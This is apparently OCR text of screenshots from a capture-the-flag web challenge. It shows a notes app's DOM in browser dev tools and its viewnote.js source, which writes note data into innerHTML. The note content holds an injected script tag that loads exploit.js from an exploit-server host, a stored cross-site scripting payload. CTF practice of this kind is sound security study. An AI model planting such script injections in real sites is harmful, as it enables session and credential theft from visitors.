 KCSC Recr
XX-mas no
ChatGPT
easter bun
Hack the B
[Hackthebo
Lab: Exploi
Exploiting
Exploit Ser
(1) Webho
Không bảo mật
103.162.14.116:10004/notes?uuid=36b7b777-e5a3-4b7a-974e-c1623eb2959a
18
Q
Note
Take New Note
Report
Elements Console Application Sources Network Performance Memory Lighthouse Recorder Performance insights
1
<!DOCTYPE html>
<html lang="en">
<head> ••• </head>
<body>
<canvas width="1536" height="168">
<div class="container note-container">
<h1 class="title">
"Note "
<span id="note-id" style="display: none;">1</span>
</h1>
<h2 class="title" id="error-message" style="display: none;"></h2>
<div class="note" id="note">
<div class="submit_note" id="submit_note"> </div>
<div>
<div id="note-content">
<script src="https://exploit-0a0900c….exploit-server.net/exploit.js"></script> == $0
</div>
</div>
</div>
<div class="take-newnote"> ••• </div>
<h2 class="title" id="visting" style="display: none;"></h2>
<button onclick="reportToBot()" type="button" class="btn" id="report" style="background-color: #F5624D!important;">Report</button>
</div>
<script src="viewnote.js"></script>
<script src="snow.js"></script>
</body>
</html>
html body div.container.note-container div#note.note div div#note-content script
Styles Computed Layout Event Listeners
Filter
:hov .cls
element.style {
}
*, ::after, ::before { _reboot.scss:19
box-sizing: border-box;
}
script { user agent stylesheet
display: none;
}
Inherited from div#note-content
#note-content { main.css:88
margin-left: 5px;
margin-bottom: 30px;
color: black;
}
Inherited from div.container.note-contain…
.container { main.css:50
margin-top: 200px;
background-color: #EEEEEE;
border-radius: 10px;
color: white;
width: 35%!important;
}
Inherited from body
body { _reboot.scss:47
margin: 0;
font-family: var(--bs-font-sans-serif);
Console What's New
ENG
12:26 AM
12/17/2023
2
File Edit Selection View Go Run ···
public
EXPLORER
OPEN EDITORS
routes.js routes
viewnote.js static
bot.js utils
database.js utils
authorisation.js utils
PUBLIC
routes
routes.js
static
main.css
main.js
snow.js
viewnote.js
utils
authorisation.js
bot.js
database.js
views
base.html
index.html
login.html
viewnotes.html
docker-compose.yml
Dockerfile
index.js
package-lock.json
OUTLINE
TIMELINE
routes.js
viewnote.js
bot.js
database.js
authorisation.js
static > JS viewnote.js > ...
27 if (data.error) {
28 note.style.display = 'none';
29 errorMessage.style.display = '';
30 errorMessage.textContent = data.error;
31 return;
32 }
33
34 note.style.display = '';
35 errorMessage.style.display = 'none';
36 noteText.innerHTML = data.message;
37 });
38 };
39
40 loadNote();
41
42 const reportToBot = () => {
43 typeMessage('Bot is visiting...');
44 fetch(`/visit/${currentNote}`)
45 .then(response => response.json())
46 .then(data => {
47 if (data.error) {
48 alert(data.error)
49 return;
50 }
51 alert(data.message)
52 location.reload();
53 });
54 };
55
0 0 0 Connect
Ln 41, Col 1 Spaces: 2 UTF-8 LF {} JavaScript Go Live
12:26 AM
12/17/2023